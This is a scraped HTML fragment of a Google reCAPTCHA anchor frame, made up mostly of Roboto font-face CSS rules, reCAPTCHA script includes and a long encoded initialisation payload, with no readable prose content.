  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M0WTJU8NEkOjgQZyUfU2iQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M0WTJU8NEkOjgQZyUfU2iQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M0WTJU8NEkOjgQZyUfU2iQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCpkwbw6s6w4QrwrDCtsOww6rCnxd1w5QfAMKXIsO2cMKsfsKsQmnCkQJiZh5cwp3CnsO3d8O9LBfDh8KhfcOmw6J9wonCs3nCisOnwoHCuinCtMKKwrLDr17DiGbChcOGw4DDj8KiLMOHGsKhw7htNMKfwqkUw6DCicKWSMOBwrfDpk1/wp/DvwkDw6BPwrvChjIXwpDDo8Oqw5pEOMKRW8OhVj3CgRBbWEo1FMOER8Kjw7g+G1HDgSrCg2vDu8OtwqrDiQoKwpbDqnnChRnCqcKxIsOlbcK8wofDkcOvX8K/w67CjsKrEcKYw7NHwpwhHsKVF8K1R8Okw7A6REvCpcONw6rDpmFsE07CrcOfZ8OQwoxBJMK0w6bDvsKmwpTCi8K6wrvCuzHCpcK8S8KgGcK9UMOPwrAoGsO0wokaw753w5QLWWfDnMKNTcOvDRHDjMK8w4LChV8IwrI/IHoowqzDlTjCg8KGw5kgwqNhGnHCm8OrbcONbigkA8Oow5jCnl/DpEzCv8KOd8Kpw6lDw4zCvigWw5McwqTDm8OBcTMGw51TTMKdD8O1PzxCw7LDpsOMSzJ4wq/CsVAmw7l4CMKwwqU8wrdAw4IVOMKuw50/w7wVXg54ZMO+woI/[base64]/Ck8Kcw4QgwpnCpHZCw5nCjcKAw77CoMO6w5/DtSYHwrlww5TDhMOowpHDiU/CmMOOw6tKJTIDFmPDuG9DWxPDqBfDlTBbe8K4wr3DomLCt19aMMK8w6RTAMK+NhrCvMK0wp9tIcOGJBDCocOIwp3DnMOcwr/CkRLCiGsIVAEQw5LDq8OqMcKBc0BsF8O6w6RCw5zCrsOfwpbDkMK4wonDrsKtEFfCunIfwrl5w4rDh8KIXxvCvy1EwoA3w4rDr8OGw4rCjW4TwpfCgRkZwr5+NXDDkMKjw4bCpcOKAB1jS2RGwqjCnMOoMkzDoxdew7jCu2Bywq/[base64]/wqHDncONCWXDt2g1EQzDk8OLwoHDu8O8wpdVfMO1ZcKRwpl+BC52YMO/[base64]/[base64]/wrVLK8K/wrTCrTAyYcOlw4h3wpDDiyDCncO4TcKmEcO8HF/[base64]/[base64]/Cp3LCoknChMKPw54AT8OfXkdrCwE7Ml9swoDCmg0awrXDsj7DqsOyw50Hw5TCqEAoHgHCtmMcT1XDvzI0w6QKByvCmMO3wp7CnQl+w6BLw7/DtcKAwq7DrV3Ci8OQw6AvwrTCpsOvTMOCJDUgw70tX8KbXsKReAxrXMKZw4jChznDh1ZUw70LB8KBw6nChcOywrNHYMOLw4/ChnrCvmoWGUgJw7x1Jn7CqcK/w512M3JsJ0AfwrdEw7U4LcKXEj15wow5w78zSGfDqcK7wq83w5LDj0F2Y8K/Z39CX8Onw5DDhcOFIsKYDMOiQcK9w5BMOF5rwqRGD2/CtxnCncKzw45mwptwwocqJXbCisKSaxQTw4zDgsK6wqUAwpLDnMOnw6deNyI8w4MAw77CsMKhMMOhwohrc8Kcw65XY8Okw71NCB/[base64]/DpcOuwosURy3DlMOsCMOoVcOuwpkkw6QkDzHDkcOmZMOMacOoMjrDgVI6w7rCkMOeN2LCjmHDiAdtw7XClxFAecOrL8KKw6XCm0gGw47DkW3DjT3Cr3DDtkzCtGzDgMKQwowUWcKXXyPDtjPCncOAU8OIdFLDrUPDpFnDiSnCuMONDA9JwpZ3w5/[base64]/DocKNwqhfw4TCncKYFMKzYcKpVFDDmMO7X8KqwpA8fD9Ow7jDhcOuIWIbTsKKwr0iwp7CjcKECMO2w7Bow6oRXhZTw5VowqNqbQxTwo0VwrLCnsOCwqjCjcOkFmDDjlzCpcOuw7Emwo1/wp8XwpEVw6MkwobCrMOlPsKUV8OvLWYFwqfCn8KGw5LCtcK4wqdCw6/Cl8O1bxAsEsK6HcOHEW8mwovCicOzesK0WhgpwrbClVvCsjVHDcO3CC9zw47DnsKgw57DoBluwps/[base64]/DnTfDuzNbInHCmsOoEsOAw6XDg1vCinEIw6gOwr3CiBXDsQbCkMKHKsKjwowvAR/Cm8O/F8KfZMK5XsOFcsOCEMK5w5PCpFdqw61+f0kjwo1/woYkGHAIIMKtAcOGw5zCh8KyAXLCmGhTchTDhhPCvHrCjMKKRMK5TVjDtSxoQ8K/wp3Dq8Kxw7IsVHFvwrscZDjCqTdowp13w6l+wo7CnlDDqsO9woHDnX7Dm1VHw5XDkMKAVcKzDUDDmcOYwrszwoTDunYtYMOTLMKdwqFBw7sYwohsMsKTYGQawq/DmcOhw6LCg0/DqsK+wqskw5MZSmIFwrtEAUN/[base64]/Csk57wqHCucOgesO+w7rDn8Ovw4/DvBAlw4XClQPDoSLCrwdzw7wJwqvDrMORwpnDtMOBRMKCw4rDk8OBwpbCuV5eSj/CsMKNaMONwp44UCRkwrdjKVfCpMOowqvDmcKWGXnCnyTDvmLCmcOqwoIISgnDvsKVw7xFw7fCkUMABMO/[base64]/[base64]/Cgh55w5onwoHCkQ/CmxnDkxzDgsOJD8K3w6FlccOiG1bDvMOBw7/DkCsqHsKfw5nDli3CmC5iA8KkMW/DvsOKLxjCrTzDlcK1EsOCwrZjPX3CqjbCim5Cwo7DvAfDkMO8woItDBdtSV9kMF5QKcOOw7t6dHDDqsOaw7DDk8OMw7TDj1zDo8KPw7bDicOew7YUVnfDv28rw4XDi8KLUMOiw6PDpCHChmc7w44Bwp43ZsOjwpDClsO1QzE+GgrCnjAJwqzCocK+w7R/NFvDpkx/[base64]/U8KMw6LDlcOlwqrCisOmw4V5wrBGVjnDvMKdL2HDjT5dwp1PacKZwojDicKbw5rDuMO8w5cJwpIAw7XDjcOBKcK4w4fDq3lMcUPCiMOtw6F0w6oYwpU/[base64]/DlMKRA1QhIcOxMcKmXsO/[base64]/DicOlf8KyEFlKdMO9wrjDucOvw4vDlMKuw5DCi8OkOMKHSiTDn2XDo8OIwp/CosORw7/[base64]/DgVduGV44wq1Zw7vCtCUvY8Olw6p5e8K8OTssw6UqacKWw6MjwqpXJmxDQcO0wp9jUFzDksKSE8KSw6sBGMOhwqMsXWvDgX/[base64]/[base64]/Cv8Oqwrwvw7bCssK2wq7DhMKYNsOuw6pQQF9KU8O3aiTCpmLChW/DucKQQ3gXwolFw7EDw5/[base64]/CqBwHw7LDv1nDnHxxw4xlUVIxWRQNw6tQPkJvwqrCmVBiZMOlHMKhEyIMFzrDi8Opwr9jwrfComg0wrzDtQpXHsOIeMKQew3ChkvDnMOqLMK/[base64]/[base64]/Dj1zCnSPCgcOzw7M6FQZfw6tNL8O7ZMK+w6zCiB/CshnCiijDj8O8w4/Dh8KlecO2KcOqw6RpwrYLF3ZCbsOgFsKdwrstf1xIMU09TsKvMmtYWAnDk8OSw5wIwqgoMwzDrMO4csO6IMKHw6TCtsKXAjA1w4/CiygLwopBI8ObVsKywrrDv3bCosOodMKvwoJETiHDkMOIw7ppw4Aaw6XCucOsTcK3ZR13XsK/w4vChcOhwpAwX8O7w4DCucKCal9Na8Kfw609wpwkZcOHwogAw6keBMOJw48twpFvEcOnwoIzwpnDnATDsUTClsKfw6ohwpbDugrDsXhfYcK0w5luwqLCssKawonChH/Do8KDw7lnZi7CncObw5jCg0/[base64]/DksK7EylbW8KmWwQvwqVWFywHWnVcH2caw7bDnsKrwqrCsnXCuyY3wrl/w7TCmkPCssOnw6RtBGowesOmw5XDtAlzw6fCsMObew7DvMKkQsKqwqsYwo3Dmk8odh90DnjCkXhaDcO+woEhw7RUwpt1w7vCqsOpwptvUk1JOsKCw5ASacKiRsOpNjTDgFo+worCk3nDrsKVWDLCosO/wrjDtVI/wovDmsKVd8OZw77DvgokdzvCgMKQwrnCjcK0HXRRSQ9qZcKDwqvDssKVw7TCrAnDtxXDtMKyw7/Dl252X8KebcOVVHF0CMOiw6I/w4ElYivCpMObQzxSdcOlwpXCtyNMw59BMXk1Zk/CsWHCgMK+wpLDp8OxGDTDgsKxw7/CmsK1NxpXLkDCkMOIb0PCtyAQwrxFw41fF1TDlMOrw6hrNEBPPcKhw6JnD8KVw4psEE17ATXDlFgsecOGwqtgw5HCgHrCqMOuwphkQsO6SVNfFn0Bwo3DmcOXf8KQw4HDnTdPTX3CvmpEwr8yw6rDj0NBTz5BwqrChgEGXlI5M8O9JcKpw7kFwpPChR7DujtDw5/CniYyw5DChhkCbcOUwr8Dw7/Dp8OOw6TCjsKALMKww6fDnWIMw7lQwo1pEMKDbsKGwo02S8O+wpc5wosGa8OMw40GLzHDjMObw4slw4A0Z8K2OcOQwo3ClcOadzZzazjCqAPCpQ3Dr8K9WMK/